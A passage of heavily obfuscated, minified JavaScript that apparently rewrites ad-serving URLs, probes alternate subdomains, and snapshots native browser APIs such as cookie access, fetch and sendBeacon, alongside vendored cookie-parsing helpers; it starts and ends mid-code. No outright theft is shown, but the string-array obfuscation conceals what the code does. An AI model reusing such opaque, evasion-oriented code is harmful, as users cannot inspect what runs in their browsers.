j8(0x5f4)===dN[j8(0x700)]||j8(0xbc9)===dN[j8(0x700)]||j8(0xad5)===dN[j8(0x700)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[j8(0x87b)](dN[j8(0x78e)])||!(j8(0x7e4)!==dN[j8(0x967)]&&j8(0x48b)!==dN[j8(0x967)]&&j8(0xf16)!==dN[j8(0x967)]&&j8(0x5e3)!==dN[j8(0x967)]&&j8(0x403)!==dN[j8(0x967)]||!dN[j8(0x700)][j8(0x293)](j8(0x87a))&&!dN[j8(0x700)][j8(0x293)](j8(0x277)))||j8(0x1a5)===dO&&j8(0x627)===dN[j8(0x967)]&&j8(0x602)===dN[j8(0x700)]||j8(0x343)===dN[j8(0x967)]&&j8(0x10c2)===dN[j8(0x700)]||j8(0x78b)===dN[j8(0x967)]&&j8(0x46e)===dN[j8(0x700)]||j8(0xa26)===dN[j8(0x967)]&&j8(0x5d3)===dN[j8(0x700)];}(dA)?j9(0x53e)[j9(0xfd4)](q['A'][j9(0xd72)]()):function(dN){const jd=j9;return jd(0x310)===dN[jd(0x700)]||dN[jd(0x700)][jd(0x293)](jd(0x7ce));}(dA)?j9(0xbf6)[j9(0xfd4)](Math[j9(0x10cb)](d5)):'';}(dg,j7(0xfdc)in dI?dI[j7(0xfdc)]:void 0x0))+dS;}function dF(dU){const jL=j0;return d6[jL(0x5e4)][jL(0x579)](dU)?d6[jL(0x5e4)]:d6[jL(0x404)][jL(0x579)](dU)?d6[jL(0x404)]:d6[jL(0x5ef)][jL(0x579)](dU)?d6[jL(0x5ef)]:d6[jL(0x2b3)][jL(0x579)](dU)?d6[jL(0x2b3)]:d6[jL(0x10cc)][jL(0x579)](dU)?d6[jL(0x10cc)]:d6[jL(0x508)][jL(0x579)](dU)?d6[jL(0x508)]:null;}function dj(dU){const jY=j0;if(!dU)throw new Error(jY(0xf22));const dh=(dU=dJ(dU))[jY(0x700)][jY(0xc95)]('/');let dz;const dZ=dh[0x1];let dp,dI,dw;if(dZ===B){if(dh[jY(0xaed)]<0x7)throw new Error(jY(0x61c)[jY(0xfd4)](dU));const dt=dC(dh[dh[jY(0xaed)]-0x1]);dI=dt[jY(0x230)],dw=dt[jY(0xa56)],dp={'version':'v7','originalHostname':dh[0x2],...dt[jY(0x1b6)]?{'randomize':dt[jY(0x1b6)],'bidder':void 0x0}:{'bidder':Q['xm'][parseInt(dh[0x3])]}},dz=dF(dh[dh[jY(0xaed)]-0x2]);}else{if(dZ===V){if(dh[jY(0xaed)]<0x7)throw new Error(jY(0x61c)[jY(0xfd4)](dU));const dr=dC(dh[dh[jY(0xaed)]-0x1]);dI=dr[jY(0x230)],dw=dr[jY(0xa56)],dp={'version':'v8','originalHostname':dh[0x2],...dr[jY(0x1b6)]?{'randomize':dr[jY(0x1b6)],'bidder':void 0x0}:{'bidder':Q['xm'][parseInt(dh[0x3])]}},dz=dF(dh[dh[jY(0xaed)]-0x2]);}else{if(dZ===d0){if(dh[jY(0xaed)]<0x6)throw new Error(jY(0x61c)[jY(0xfd4)](dU));const dq=dC(dh[dh[jY(0xaed)]-0x1]);dI=dq[jY(0x230)],dw=dq[jY(0xa56)],dp={'version':'v9','originalHostname':dh[0x2]},dz=dF(dh[dh[jY(0xaed)]-0x2]);}else{if(dZ===d1){var dg;if(dh[jY(0xaed)]<0x6)throw new Error(jY(0x61c)[jY(0xfd4)](dU));const dX=dC(dh[dh[jY(0xaed)]-0x1]);dI=dX[jY(0x230)],dp={'version':jY(0xc99),'originalHostname':dh[0x2],'configIndex':0x0},null!==(dg=dX[jY(0xa56)])&&void 0x0!==dg&&dg[jY(0xb5f)]&&(dp[jY(0xb5f)]=dX[jY(0xa56)][jY(0xb5f)],delete dX[jY(0xa56)][jY(0xb5f)]),dw=dX[jY(0xa56)],dz=dF(dh[dh[jY(0xaed)]-0x2]);}else{if(dZ===d2){var dG;if(dh[jY(0xaed)]<0x6)throw new Error(jY(0x61c)[jY(0xfd4)](dU));const dQ=dC(dh[dh[jY(0xaed)]-0x1]);dI=dQ[jY(0x230)],dw=dQ[jY(0xa56)],dp={'version':jY(0xbc4),'originalHostname':dh[0x2],'configIndex':0x0},null!==(dG=dQ[jY(0xa56)])&&void 0x0!==dG&&dG[jY(0xb5f)]&&(dp[jY(0xb5f)]=dQ[jY(0xa56)][jY(0xb5f)],delete dQ[jY(0xa56)][jY(0xb5f)]),dw=dQ[jY(0xa56)],dz=dF(dh[dh[jY(0xaed)]-0x2]);}else{if(dZ!==d3)throw new Error(jY(0x51f)[jY(0xfd4)](dU));{const dv=function(db){const jk=jY;try{const [,,dl,,de]=db[jk(0x700)][jk(0xc95)]('/',0x5),dD=new URL(atob(de));if(jk(0xa60)!==dD[jk(0x10bd)])return;return dD[jk(0x642)]=db[jk(0x642)],{'hostname':dl,'originalUrl':dD};}catch(dn){return;}}(dU);if(dv)return{'protectUrlContext':{'version':jY(0xf3f),'originalHostname':dv[jY(0x967)],'isMainFrame':!0x0},'originalUrl':dv[jY(0x230)][jY(0x78e)],'kind':d6[jY(0x404)]};if(dh[jY(0xaed)]<0x6)throw new Error(jY(0x61c)[jY(0xfd4)](dU));const dS=dC(dh[dh[jY(0xaed)]-0x1]);dI=dS[jY(0x230)],dw=dS[jY(0xa56)],dp={'version':jY(0xf3f),'originalHostname':dh[0x2],'isMainFrame':!0x1},dz=dF(dh[dh[jY(0xaed)]-0x2]);}}}}}}if(!dz)throw new Error(jY(0xb73)[jY(0xfd4)](dU));if(d7(dU)){dU[jY(0xf89)][jY(0xbde)](jY(0x4d4));for(const [db,dl]of Array[jY(0x474)](dU[jY(0xf89)][jY(0xad4)]()))dI[jY(0xf89)][jY(0xf61)](db,dl);}const dH=[];for(const [de,dD]of dI[jY(0xf89)][jY(0xad4)]())dD===dY?dH[jY(0x7a8)](de):dH[jY(0x7a8)](de+'='+dD);return dI[jY(0xc94)]=dH[jY(0x44f)]('&'),{'protectUrlContext':dp,'kind':dz,'originalUrl':dI[jY(0x78e)]+dU[jY(0x642)],'extra':dw};}function dM(dU){const jy=j0;var dh;if(!dU)return!0x1;const dz=dJ(dU);if(!d4[jy(0x555)](dw=>dz[jy(0x700)][jy(0x293)]('/'[jy(0xfd4)](dw,'/'))))return!0x1;const dZ=dz[jy(0x700)][jy(0xc95)]('/'),dp=dZ[0x1];if([B,V][jy(0x579)](dp)){if(dZ[jy(0xaed)]<0x7)return!0x1;}else{if(dp===d0){if(dZ[jy(0xaed)]<0x6)return!0x1;}else{if(dp===d1){if(dZ[jy(0xaed)]<0x6)return!0x1;}else{if(dp===d3){if('_m'===dZ[0x3])return!0x0;if(dZ[jy(0xaed)]<0x6)return!0x1;}}}}const dI=null===(dh=dZ[dZ[jy(0xaed)]-0x1])||void 0x0===dh?void 0x0:dh[jy(0xc45)](0x0,0x4);return!!dI&&void 0x0!==(0x0,Z['i7'])(dI);}const dK=j0(0xce2)==typeof window;function dJ(dU,dh){const ji=j0;return dU instanceof URL?dU:ji(0xfe1)==typeof dU&&[ji(0x7d8),ji(0x506),ji(0x7b9),ji(0xa9a),ji(0x4fa),ji(0xa08),ji(0x4de)][ji(0x555)](dz=>dU[ji(0x293)](dz))?new URL(dU):ji(0xfe1)==typeof dU&&dK?new URL(dU,dh):ji(0xfe1)!=typeof dU||dK?dJ(dU[ji(0x8b4)]()):dU[ji(0x293)](ji(0x717))||dU[ji(0x293)](ji(0xa0c))?new URL(dU):(dM(dh=dh||J['A'][ji(0x6a4)](window)[ji(0xc2f)][ji(0x6a4)][ji(0xdd0)](window[ji(0x7bf)]))&&(dh=dj(dh)[ji(0x230)]),new URL(dU,dh));}function df(dU,dh){const jT=j0;try{return dJ(dU,dh);}catch(dz){return void console[jT(0x878)](jT(0xd66),dU);}}function dC(dU){const jF=j0,dh=new URL(z['A'][jF(0xabc)](dU)),dz=jF(0x52e)===dh[jF(0xf89)][jF(0x6a4)](dL);dh[jF(0xf89)][jF(0xbde)](dL);const dZ=dh[jF(0xf89)][jF(0x6a4)](dk);let dp;if(dZ){try{dp=JSON[jF(0x1029)](dZ);}catch(dI){}dh[jF(0xf89)][jF(0xbde)](dk);}return{'randomize':dz,'originalUrl':dh,'extra':dp};}},0x23be:(y,i,T)=>{'use strict';T['d'](i,{'t':()=>F});const F=j=>{const jj=a2L;let M=0x0;for(let K=0x0,J=j[jj(0xaed)];K<J;K++)M=(M<<0x5)-M+j[jj(0x3b0)](K),M|=0x0;return M;};},0x2c0:(y,T,F)=>{'use strict';const jM=a2L;F['d'](T,{'A':()=>J});var j=F(0x313);const M=jM(0xce2)==typeof window,K={},J={'get'(){const jK=jM;let E=arguments[jK(0xaed)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null;if(M)return K[jK(0x64d)]||(K[jK(0x64d)]=f(null)),K[jK(0x64d)];{E||(E=window);const U=j['A'][jK(0x4c5)](E);return K[U]||(K[U]=f(E)),K[U];}},'collect'(){const jJ=jM;let E=arguments[jJ(0xaed)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;const U=j['A'][jJ(0x4c5)](E);K[U]||(K[U]=f(E));}},f=E=>({'CSSStyleDeclaration_cssText':m(E,jM(0x5a1),jM(0x453)),'CSSStyleDeclaration_getPropertyValue':W(E,jM(0x5a1),jM(0x90b)),'CSSStyleDeclaration_setProperty':W(E,jM(0x5a1),jM(0x672)),'CSSStyleSheet_insertRule':W(E,jM(0xa9d),jM(0xaec)),'CSSStyleSheet_replaceSync':W(E,jM(0xa9d),jM(0x475)),'DocumentFragment_getElementById':W(E,jM(0xc2c),jM(0xc21)),'DocumentFragment_querySelector':W(E,jM(0xc2c),jM(0x178)),'DocumentFragment_querySelectorAll':W(E,jM(0xc2c),jM(0x4cb)),'Document_cookie':m(E,jM(0x17a),jM(0x8c5)),'Document_createElement':W(E,jM(0x17a),jM(0xb64)),'Document_getElementById':W(E,jM(0x17a),jM(0xc21)),'document_getElementById':W(E,jM(0x7bf),jM(0xc21)),'Document_getElementsByTagName':W(E,jM(0x17a),jM(0x1077)),'Document_querySelector':W(E,jM(0x17a),jM(0x178)),'Document_querySelectorAll':W(E,jM(0x17a),jM(0x4cb)),'Document_getElementsByClassName':W(E,jM(0x17a),jM(0xf82)),'Document_write':W(E,jM(0x17a),jM(0x3f8)),'Document_writeln':W(E,jM(0x17a),jM(0xd1a)),'Document_referrer':m(E,jM(0x17a),jM(0x622)),'Document_URL':m(E,jM(0x17a),jM(0x924)),'DOMParser_parseFromString':W(E,jM(0x8eb),jM(0x610)),'Element_ariaLabel':m(E,jM(0xf0a),jM(0xd93)),'Element_attributes':m(E,jM(0xf0a),jM(0x614)),'Element_classList':m(E,jM(0xf0a),jM(0x604)),'Element_className':m(E,jM(0xf0a),jM(0xd72)),'Element_closest':W(E,jM(0xf0a),jM(0xff6)),'Element_getAttribute':W(E,jM(0xf0a),jM(0xd52)),'Element_getBoundingClientRect':W(E,jM(0xf0a),jM(0x314)),'Element_getElementsByClassName':W(E,jM(0xf0a),jM(0xf82)),'Element_hasAttribute':W(E,jM(0xf0a),jM(0x20c)),'Element_id':m(E,jM(0xf0a),'id'),'Element_tagName':m(E,jM(0xf0a),jM(0x6dd)),'Element_innerHTML':m(E,jM(0xf0a),jM(0x9fa)),'Element_outerHTML':m(E,jM(0xf0a),jM(0x10ec)),'Element_insertAdjacentElement':W(E,jM(0xf0a),jM(0xdbb)),'Element_insertAdjacentHTML':W(E,jM(0xf0a),jM(0xf93)),'Element_querySelector':W(E,jM(0xf0a),jM(0x178)),'Element_querySelectorAll':W(E,jM(0xf0a),jM(0x4cb)),'Element_removeAttribute':W(E,jM(0xf0a),jM(0x628)),'Element_setAttribute':W(E,jM(0xf0a),jM(0xa86)),'Element_setAttributeNS':W(E,jM(0xf0a),jM(0x74e)),'Element_setHTMLUnsafe':W(E,jM(0xf0a),jM(0x44e)),'Element_matches':W(E,jM(0xf0a),jM(0x469)),'Event_stopPropagation':W(E,jM(0xf57),jM(0xdf1)),'Event_stopImmediatePropagation':W(E,jM(0xf57),jM(0x3ff)),'EventTarget_addEventListener':W(E,jM(0xe4e),jM(0x7df)),'EventTarget_removeEventListener':W(E,jM(0xe4e),jM(0x844)),'Function_toString':W(E,jM(0xbdd),jM(0x8b4)),'History_replaceState':W(E,jM(0x365),jM(0xfe7)),'HTMLAnchorElement_attributionSrc':m(E,jM(0xb9f),jM(0x1002)),'HTMLAnchorElement_href':m(E,jM(0xb9f),jM(0x78e)),'HTMLAnchorElement_protocol':m(E,jM(0xb9f),jM(0x10bd)),'HTMLAnchorElement_hostname':m(E,jM(0xb9f),jM(0x967)),'HTMLAnchorElement_port':m(E,jM(0xb9f),jM(0x901)),'HTMLAnchorElement_pathname':m(E,jM(0xb9f),jM(0x700)),'HTMLAnchorElement_hash':m(E,jM(0xb9f),jM(0x642)),'HTMLAnchorElement_host':m(E,jM(0xb9f),jM(0xc59)),'HTMLAnchorElement_origin':m(E,jM(0xb9f),jM(0x10ed)),'HTMLAnchorElement_ping':m(E,jM(0xb9f),jM(0xb3a)),'HTMLAnchorElement_search':m(E,jM(0xb9f),jM(0xc94)),'HTMLAnchorElement_target':m(E,jM(0xb9f),jM(0x7a6)),'HTMLElement_dataset':m(E,jM(0xed2),jM(0x91f)),'HTMLElement_innerText':m(E,jM(0xed2),jM(0x395)),'HTMLElement_title':m(E,jM(0xed2),jM(0x1034)),'HTMLElement_style':m(E,jM(0xed2),jM(0x47d)),'HTMLFormElement_action':m(E,jM(0x1f3),jM(0x392)),'HTMLFormElement_target':m(E,jM(0x1f3),jM(0x7a6)),'HTMLIFrameElement_contentDocument':m(E,jM(0x238),jM(0x660)),'HTMLIFrameElement_contentWindow':m(E,jM(0x238),jM(0xb99)),'HTMLIFrameElement_name':m(E,jM(0x238),jM(0xa58)),'HTMLIFrameElement_src':m(E,jM(0x238),jM(0x194)),'HTMLIFrameElement_srcdoc':m(E,jM(0x238),jM(0xd8c)),'HTMLImageElement_attributionSrc':m(E,jM(0xc79),jM(0x1002)),'HTMLImageElement_src':m(E,jM(0xc79),jM(0x194)),'HTMLImageElement_srcset':m(E,jM(0xc79),jM(0x9d3)),'HTMLLinkElement_as':m(E,jM(0xe32),'as'),'HTMLLinkElement_href':m(E,jM(0xe32),jM(0x78e)),'HTMLLinkElement_rel':m(E,jM(0xe32),jM(0x236)),'HTMLScriptElement_attributionSrc':m(E,jM(0x997),jM(0x1002)),'HTMLScriptElement_src':m(E,jM(0x997),jM(0x194)),'HTMLSourceElement_src':m(E,jM(0x14c),jM(0x194)),'HTMLSourceElement_srcset':m(E,jM(0x14c),jM(0x9d3)),'HTMLVideoElement_src':m(E,jM(0x6e7),jM(0x194)),'HTMLVideoElement_poster':m(E,jM(0x6e7),jM(0xac2)),'HTMLMediaElement_src':m(E,jM(0xd7e),jM(0x194)),'HTMLMetaElement_content':m(E,jM(0x188),jM(0x187)),'HTMLMetaElement_httpEquiv':m(E,jM(0x188),jM(0x3a3)),'HTMLStyleElement_insertBefore':W(E,jM(0xbb0),jM(0xd42)),'IntersectionObserverEntry_boundingClientRect':m(E,jM(0x32b),jM(0x105f)),'IntersectionObserverEntry_intersectionRatio':m(E,jM(0x32b),jM(0x1064)),'IntersectionObserverEntry_intersectionRect':m(E,jM(0x32b),jM(0xb59)),'JSON_parse':W(E,jM(0x102d),jM(0x1029)),'JSON_stringify':W(E,jM(0x102d),jM(0xa07)),'MessageEvent_data':m(E,jM(0x1f9),jM(0xf1a)),'MessageEvent_origin':m(E,jM(0x1f9),jM(0x10ed)),'MessageEvent_source':m(E,jM(0x1f9),jM(0xa09)),'Navigator_sendBeacon':W(E,jM(0x10e3),jM(0x1aa)),'Node_appendChild':W(E,jM(0xcb5),jM(0x961)),'Node_insertBefore':W(E,jM(0xcb5),jM(0xd42)),'Node_textContent':m(E,jM(0xcb5),jM(0x7b4)),'Node_baseURI':m(E,jM(0xcb5),jM(0x39e)),'PerformanceEntry_name':m(E,jM(0x4a7),jM(0xa58)),'PerformanceResourceTiming_transferSize':m(E,jM(0xf52),jM(0x2fe)),'PerformanceResourceTiming_encodedBodySize':m(E,jM(0xf52),jM(0x6d3)),'Range_createContextualFragment':W(E,jM(0x327),jM(0xf14)),'RegExp_test':W(E,jM(0x527),jM(0x87b)),'RegExp_exec':W(E,jM(0x527),jM(0xddf)),'Response_url':m(E,jM(0x6b5),jM(0xa62)),'SharedStorageWorklet_addModule':W(E,jM(0x747),jM(0x520)),'String_matchAll':W(E,jM(0x563),jM(0x806)),'String_replace':W(E,jM(0x563),jM(0xdf2)),'Window_decodeURIComponent':W(E,jM(0x5aa),jM(0x17f)),'Window_innerWidth':m(E,jM(0x5aa),jM(0x61b)),'Window_fetch':W(E,jM(0x5aa),jM(0x72e)),'Window_fetchLater':W(E,jM(0x5aa),jM(0x2a6)),'Window_frames':m(E,jM(0x5aa),jM(0x1004)),'Window_name':m(E,jM(0x5aa),jM(0xa58)),'Window_open':W(E,jM(0x5aa),jM(0x93c)),'Window_postMessage':W(E,jM(0x5aa),jM(0x20e)),'Window_requestAnimationFrame':W(E,jM(0x5aa),jM(0x7a1)),'Window_requestIdleCallback':W(E,jM(0x5aa),jM(0xfe3)),'Window_setImmediate':W(E,jM(0x5aa),jM(0xc74)),'Window_setInterval':W(E,jM(0x5aa),jM(0x964)),'Window_setTimeout':W(E,jM(0x5aa),jM(0xc2e)),'Window_visualViewport':m(E,jM(0x5aa),jM(0xc13)),'XMLHttpRequest_open':W(E,jM(0xa8d),jM(0x93c)),'XMLHttpRequest_send':W(E,jM(0xa8d),jM(0x442)),'XMLHttpRequest_responseURL':m(E,jM(0xa8d),jM(0x669)),'XMLHttpRequest_response':m(E,jM(0xa8d),jM(0xfd3)),'XMLHttpRequest_responseText':m(E,jM(0xa8d),jM(0x7da)),'XMLHttpRequest_responseType':m(E,jM(0xa8d),jM(0xcb6)),'XMLHttpRequest_responseXML':m(E,jM(0xa8d),jM(0x10ce)),'XMLHttpRequest_status':m(E,jM(0xa8d),jM(0xe60)),'XMLHttpRequest_statusText':m(E,jM(0xa8d),jM(0xbf3)),'FontFace':M?null:E[jM(0x354)],'FontFace_prototype':C(E,jM(0x354)),'Worker':M?null:E[jM(0xe8b)],'Worker_prototype':C(E,jM(0xe8b))}),C=(E,U)=>{const jf=jM;return M?void 0x0===F['g'][U]?null:F['g'][U][jf(0xcb8)]:null===(h=E[U])||void 0x0===h?void 0x0:h[jf(0xcb8)];var h;},m=(E,U,h)=>{const jC=jM;if(M)return void 0x0===F['g'][U]?null:Object[jC(0x1097)](F['g'][U][jC(0xcb8)],h);{var z;const Z=jC(0xf1d)===U[jC(0x83c)]()?E:null===(z=E[U])||void 0x0===z?void 0x0:z[jC(0xcb8)];return Z?E[jC(0xd36)][jC(0x1097)](Z,h):{'get':{'call':p=>p[h]},'set':{'call':(p,I)=>{p[h]=I;}}};}},W=(E,U,h)=>{const jm=jM;return M?jm(0xf1d)===U[jm(0x83c)]()?F['g'][h]:void 0x0===F['g'][U]?null:F['g'][U][jm(0xcb8)][h]:jm(0xf1d)===U[jm(0x83c)]()?E[h]:jm(0x7bf)===U?null===(z=E[jm(0x7bf)])||void 0x0===z?void 0x0:z[h]:jm(0x102d)===U?null===(Z=E[jm(0x102d)])||void 0x0===Z?void 0x0:Z[h]:null===(p=E[U])||void 0x0===p||null===(p=p[jm(0xcb8)])||void 0x0===p?void 0x0:p[h];var z,Z,p;};},0x1fa9:(y,i,T)=>{'use strict';const jW=a2L;T['d'](i,{'A':()=>F});const F={'idx':j=>Math[jW(0x9d5)](Math[jW(0x9fe)]()*j),'elem':function(j){const jE=jW;return j[this[jE(0x248)](j[jE(0xaed)])];},'num':function(j,M){const jU=jW;return Math[jU(0x9d5)](Math[jU(0x9fe)]()*(M-j))+j;},'alphaStr':function(j,M){const jh=jW,K=j+this[jh(0x102c)](0x0,M-j),J=[];for(let f=0x0;f<K;++f)J[jh(0x7a8)](jh(0x7e9)[jh(0x771)](this[jh(0x102c)](0x0,0x34)));return J[jh(0x44f)]('');},'className':function(){const jz=jW;return this[jz(0x9ac)](0x5,0xf);}};},0x12e6:(y,T,F)=>{'use strict';F['d'](T,{'C8':()=>f,'Vq':()=>W,'XV':()=>m,'aV':()=>C,'az':()=>J,'ch':()=>M});var j=F(0x81);const M=0xa;let K;function J(E,U){var h;return void 0x0===K&&f(E,U),null!==(h=K)&&void 0x0!==h&&h;}async function f(E,U){const jZ=a2L;if(void 0x0!==K)return K;if(-0x1!==W(U))return K=!0x0,K;if([jZ(0x1076)][jZ(0x579)](U))return K=!0x1,K;if([jZ(0x7fe),jZ(0x302),jZ(0x80e),jZ(0x980),jZ(0x1ce),jZ(0x4f5),jZ(0x50b),jZ(0x8ae),jZ(0x288),jZ(0x457),jZ(0xc36),jZ(0x595),jZ(0xddb)][jZ(0x579)](U))return K=!0x0,K;if(U[jZ(0x100c)](jZ(0xaf7))||U[jZ(0x100c)](jZ(0xac0))||U[jZ(0x293)](jZ(0xf3d))||U[jZ(0x293)](jZ(0x29a))||jZ(0xf7c)===U)return K=!0x1,K;const h=new URL(U);h[jZ(0xc59)]='0.'[jZ(0xfd4)](h[jZ(0xc59)]),h[jZ(0x700)]=jZ(0x649);const z=(0x0,j['Wq'])({'protectUrlContext':E,'url':h[jZ(0x8b4)](),'endpoint':h[jZ(0x10ed)]});try{const Z=await Promise[jZ(0x6b8)]([fetch(z),new Promise(p=>setTimeout(()=>p(new Response(jZ(0x43c),{'status':0x1f8})),0x7d0))]);return K=Z['ok'],Z['ok'];}catch(p){return K=!0x1,!0x1;}}function C(E){const jp=a2L;if(/https?:\/\/\d+\./i[jp(0x87b)](E)){const U=new URL(E);U[jp(0xc59)]=U[jp(0xc59)][jp(0xc95)]('.')[jp(0xc45)](0x1)[jp(0x44f)]('.'),E=U[jp(0x10ed)];}return E;}function m(E,U){const jI=a2L;if(-0x1===U)return E;const h=new URL(E);return/https?:\/\/\d+\./i[jI(0x87b)](E)?(h[jI(0xc59)]=''[jI(0xfd4)](U,'.')[jI(0xfd4)](h[jI(0xc59)][jI(0xc95)]('.')[jI(0xc45)](0x1)[jI(0x44f)]('.')),E=h[jI(0x10ed)]):(h[jI(0xc59)]=''[jI(0xfd4)](U,'.')[jI(0xfd4)](h[jI(0xc59)]),E=h[jI(0x10ed)]),E;}function W(E){const jw=a2L;if(/https?:\/\/\d+\./i[jw(0x87b)](E)){const U=new URL(E);return Number[jw(0x18a)](U[jw(0xc59)][jw(0xc95)]('.')[0x0]);}return-0x1;}},0x2374:(y,T,F)=>{'use strict';F['d'](T,{'_':()=>J});const j=0x500000;function M(f){const jg=a2L;try{return new Blob([f])[jg(0xb58)];}catch{return jg(0xce2)!=typeof TextEncoder?new TextEncoder()[jg(0x9c1)](f)[jg(0xaed)]:0x2*f[jg(0xaed)];}}function K(f,C){return M(f)+M(C);}function J(){const jG=a2L;if(arguments[jG(0xaed)]>0x0&&void 0x0!==arguments[0x0]&&!arguments[0x0])return{'get':()=>{},'set':()=>!0x1,'has':()=>!0x1,'delete':()=>!0x1,'clear':()=>{}};const f=new Map();let C=0x0;return{'get':m=>f[jG(0x6a4)](m),'set'(m,W){const jH=jG,E=K(m,W),U=C+E;return!(U>j||(f[jH(0xf61)](m,W),C=U,0x0));},'has':m=>f[jG(0xacd)](m),'delete'(m){const jt=jG;if(!f[jt(0xacd)](m))return!0x1;const W=f[jt(0x6a4)](m);return f[jt(0xbde)](m),C-=K(m,W),C<0x0&&(C=0x0),!0x0;},'clear'(){const jr=jG;f[jr(0xe1d)](),C=0x0;}};}},0x15ef:(y,i)=>{'use strict';const jQ=a2L;i['l']=function(M,K,J){const jq=a2L;var f=J||{},C=f[jq(0x9c1)]||j;if(jq(0xd79)!=typeof C)throw new TypeError(jq(0xdf8));if(!F[jq(0x87b)](M))throw new TypeError(jq(0x4fd));var m=C(K);if(m&&!F[jq(0x87b)](m))throw new TypeError(jq(0xa97));var W=M+'='+m;if(null!=f[jq(0xd3a)]){var E=f[jq(0xd3a)]-0x0;if(isNaN(E)||!isFinite(E))throw new TypeError(jq(0x70a));W+=jq(0x9f9)+Math[jq(0x9d5)](E);}if(f[jq(0x384)]){if(!F[jq(0x87b)](f[jq(0x384)]))throw new TypeError(jq(0x6aa));W+=jq(0xd4d)+f[jq(0x384)];}if(f[jq(0x356)]){if(!F[jq(0x87b)](f[jq(0x356)]))throw new TypeError(jq(0xfae));W+=jq(0xf9f)+f[jq(0x356)];}if(f[jq(0x765)]){var U=f[jq(0x765)];if(!function(h){const jX=jq;return jX(0x50d)===T[jX(0xd46)](h)||h instanceof Date;}(U)||isNaN(U[jq(0xe12)]()))throw new TypeError(jq(0xebd));W+=jq(0x919)+U[jq(0x375)]();}if(f[jq(0x10e6)]&&(W+=jq(0x198)),f[jq(0xefd)]&&(W+=jq(0x240)),f[jq(0xf58)]&&(W+=jq(0x10ca)),f[jq(0xfb6)])switch(jq(0xfe1)==typeof f[jq(0xfb6)]?f[jq(0xfb6)][jq(0x83c)]():f[jq(0xfb6)]){case jq(0xe39):W+=jq(0x45b);break;case jq(0x902):W+=jq(0xa65);break;case jq(0x3bf):W+=jq(0xf2f);break;default:throw new TypeError(jq(0xa76));}if(f[jq(0x181)])switch(jq(0xfe1)==typeof f[jq(0x181)]?f[jq(0x181)][jq(0x83c)]():f[jq(0x181)]){case!0x0:W+=jq(0xf1c);break;case jq(0x393):W+=jq(0x9dd);break;case jq(0xb2f):W+=jq(0xf1c);break;case jq(0x677):W+=jq(0xb47);break;default:throw new TypeError(jq(0x9bc));}return W;};var T=Object[jQ(0xcb8)][jQ(0x8b4)],F=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function j(M){return encodeURIComponent(M);}},0x10e2:y=>{'use strict';const js=a2L;var i={'decodeValues':!0x0,'map':!0x1,'silent':!0x1};function T(M){const jv=a2L;return jv(0xfe1)==typeof M&&!!M[jv(0x695)]();}function F(M,K){const jS=a2L;var J=M[jS(0xc95)](';')[jS(0x8d0)](T),f=function(E){const jb=jS;var U='',h='',z=E[jb(0xc95)]('=');return z[jb(0xaed)]>0x1?(U=z[jb(0x38c)](),h=z[jb(0x44f)]('=')):h=E,{'name':U,'value':h};}(J[jS(0x38c)]()),C=f[jS(0xa58)],m=f[jS(0x261)];K=K?Object[jS(0x941)]({},i,K):i;try{m=K[jS(0xc32)]?decodeURIComponent(m):m;}catch(E){console[jS(0xade)](jS(0x370)+m+jS(0x2f8),E);}var W={'name':C,'value':m};return J[jS(0xb70)](function(U){const jl=jS;var h=U[jl(0xc95)]('='),z=h[jl(0x38c)]()[jl(0xe3b)]()[jl(0x83c)](),Z=h[jl(0x44f)]('=');jl(0x765)===z?W[jl(0x765)]=new Date(Z):jl(0x5a3)===z?W[jl(0xd3a)]=parseInt(Z,0xa):jl(0xefd)===z?W[jl(0xefd)]=!0x0:jl(0x928)===z?W[jl(0x10e6)]=!0x0:jl(0x483)===z?W[jl(0x181)]=Z:jl(0xf58)===z?W[jl(0xf58)]=!0x0:W[z]=Z;}),W;}function j(M,K){const je=a2L;if(K=K?Object[je(0x941)]({},i,K):i,!M)return K[je(0x9d9)]?{}:[];if(M[je(0x74a)]){if(je(0xd79)==typeof M[je(0x74a)][je(0xf29)])M=M[je(0x74a)][je(0xf29)]();else{if(M[je(0x74a)][je(0xa4a)])M=M[je(0x74a)][je(0xa4a)];else{var J=M[je(0x74a)][Object[je(0x58a)](M[je(0x74a)])[je(0x72d)](function(f){const jD=je;return jD(0xa4a)===f[jD(0x83c)]();})];J||!M[je(0x74a)][je(0x8c5)]||K[je(0x570)]||console[je(0x63b)](je(0x2d7)),M=J;}}}return Array[je(0xd82)](M)||(M=[M]),K[je(0x9d9)]?M[je(0x8d0)](T)[je(0x70e)](function(f,C){const jn=je;var m=F(C,K);return f[m[jn(0xa58)]]=m,f;},{}):M[je(0x8d0)](T)[je(0x9d9)](function(f){return F(f,K);});}y[js(0xf5f)]=j,y[js(0xf5f)][js(0x1029)]=j,y[js(0xf5f)][js(0x3c4)]=F,y[js(0xf5f)][js(0x98a)]=function(M){const ju=js;if(Array[ju(0xd82)](M))return M;if(ju(0xfe1)!=typeof M)return[];var K,J,f,C,m,W=[],E=0x0;function U(){const jP=ju;for(;E<M[jP(0xaed)]&&/\s/[jP(0x87b)](M[jP(0x771)](E));)E+=0x1;return E<M[jP(0xaed)];}for(;E<M[ju(0xaed)];){for(K=E,m=!0x1;U();)if(','===(J=M[ju(0x771)](E))){for(f=E,E+=0x1,U(),C=E;E<M[ju(0xaed)]&&'='!==(J=M[ju(0x771)](E))&&';'!==J&&','!==J;)E+=0x1;E<M[ju(0xaed)]&&'='===M[ju(0x771)](E)?(m=!0x0,E=C,W[ju(0x7a8)](M[ju(0xd49)](K,f)),K=E):E=f+0x1;}else E+=0x1;(!m||E>=M[ju(0xaed)])&&W[ju(0x7a8)](M[ju(0xd49)](K,M[ju(0xaed)]));}return W;};},0x1cc7:(y,T,F)=>{const jc=a2L;var j=F(0x23c3),M=Object[jc(0xcb8)][jc(0x229)],K=jc(0xce2)!=typeof Map;function J(){const jR=jc;this[jR(0x15a)]=[],this[jR(0xe56)]=K?new Map():Object[jR(0x69d)](null);}J[jc(0xbce)]=function(f,C){const jB=jc;for(var m=new J(),W=0x0,E=f[jB(0xaed)];W<E;W++)m[jB(0x7a4)](f[W],C);return m;},J[jc(0xcb8)][jc(0xb58)]=function(){const jV=jc;return K?this[jV(0xe56)][jV(0xb58)]:Object[jV(0x3e3)](this[jV(0xe56)])[jV(0xaed)];},J[jc(0xcb8)][jc(0x7a4)]=function(f,C){const jo=jc;var 